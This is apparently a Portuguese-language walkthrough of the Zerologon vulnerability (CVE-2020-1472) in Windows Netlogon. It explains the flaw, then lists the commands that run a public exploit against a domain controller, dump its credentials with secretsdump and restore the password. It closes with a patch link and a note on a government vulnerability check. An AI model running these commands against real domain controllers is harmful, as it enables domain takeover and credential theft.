Existe uma vulnerabilidade de elevação de privilégio usando uma conexão de canal seguro Netlogon vulnerável a um controlador de domínio, usando o protocolo remoto Netlogon (MS-NRPC).

O Microsoft Windows Netlogon Remote Protocol (MS-NRPC) é um componente de autenticação principal do Active Directory que fornece autenticação para contas de usuário e computador.

A vulnerabilidade conhecida como Zerologon compromete um controlador de domínio não autenticado ao subverter a criptografia do Netlogon (CVE-2020-1472) O MS-NRPC usa um vetor de inicialização (IV) de 0 (zero) no modo AES-CFB8 ao autenticar contas de computador.

A função ComputeNetlogonCredential, define que este IV é fixo e deve sempre consistir em 16 bytes zero. Isso viola os requisitos para usar AES-CFB8 com segurança.

Mais detalhes técnicos em https://cve.mitre.org/cgi-bin/cvename.cgi?name=CVE-2020-1472

Prova de Conceito

Eu uso o Kali Linux 2020 e para essa teste é necessário duas soluções:

- cve-2020-1472-exploit.py – Exploit

git clone https://github.com/dirkjanm/CVE-2020-1472.git

- Impacket – Uma coleção de classes Python para trabalhar com protocolos de rede.

git clone https://github.com/SecureAuthCorp/impacket.git



Depois da instalação. Execute o comando do exploit:

python3 cve-2020-1472-exploit.py [NOMEDODC] [IP]



Uma vez explorado com sucesso, significa que foi redefinida a senha da conta do controlador de domínio e agora ela é nula, podemos usar o seguinte comando para fazer o dump das credenciais.

Atenção – Não execute em produção e tenha ciência que você pode danificar as comunicações com os controladores de domínio

secretsdump.py -just-dc [NOMEDODOMINIO]/[NOMEDODC]\$@[IP]

Você pode restaurar a credencial da conta usando o comando:

python restorepassword.py [NOMEDODOMINIO]/[NOMEDODC]@[NOMEDODC] -target-ip [IP] -hexpass [CREDENCIAL-HEX]

Solução

A Microsoft publicou um comunicado que fornece atualizações para esta vulnerabilidade. https://portal.msrc.microsoft.com/en-US/security-guidance/advisory/CVE-2020-1472

Fontes e recursos

- https://infinitelogins.com/2020/09/15/abusing-cve-2020-1472-zerologon/

- https://www.secura.com/blog/zero-logon

Se você estiver interessado nos detalhes técnicos por trás dessa vulnerabilidade única e como ela foi descoberta, baixe o white paper aqui.

Aqui na empresa “uma empresa do governo”, foi pedido para verificarmos todas as vulnerabilidades atuais, inclusive esta. Tem uma atualização da microsoft para essa falha. Pessoal do governo ficaram bem assustados com os últimos ataques.